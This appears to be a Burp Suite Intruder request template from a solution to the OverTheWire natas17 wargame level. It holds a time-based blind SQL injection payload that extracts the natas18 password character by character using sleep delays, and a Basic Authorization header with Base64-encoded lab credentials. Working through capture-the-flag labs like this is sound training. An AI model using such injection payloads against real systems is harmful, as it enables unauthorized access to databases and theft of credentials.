 Attack type: Cluster bomb
1 POST /index.php HTTP/1.1
2 Host: natas17.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 69
9 Origin: http://natas17.natas.labs.overthewire.org
10 Authorization: Basic bmF0YXMxNzo4UHMzSDBHV2JuNXJkOVM3R21BZGdRTmRraFBrcTljdw==
11 Connection: close
12 Referer: http://natas17.natas.labs.overthewire.org/
13 Upgrade-Insecure-Requests: 1
14
15 username=natas18" and if(substring(password,§1§,1)like binary"§x§",sleep(30),'A')#